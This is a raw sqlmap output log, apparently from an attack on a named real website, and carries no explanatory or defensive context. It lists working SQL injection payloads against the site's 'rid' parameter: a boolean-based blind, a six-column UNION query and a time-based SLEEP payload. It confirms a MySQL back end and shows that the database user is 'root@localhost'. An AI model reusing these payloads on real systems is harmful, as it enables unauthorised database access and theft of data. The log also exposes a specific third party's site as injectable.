 Sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=col&rid=33702' AND 1015=1015 AND 'oWmW'='oWmW
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: method=col&rid=-1982' UNION ALL SELECT CONCAT(0x71746b6671,0x716979
4e594376717341,0x7171717371),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: method=col&rid=33702' AND SLEEP(5) AND 'xPpT'='xPpT
---
[13:49:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:49:43] [INFO] fetching current user
current user:    'root@localhost'
[13:49:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cycb.com'
[*] shutting down at 13:49:43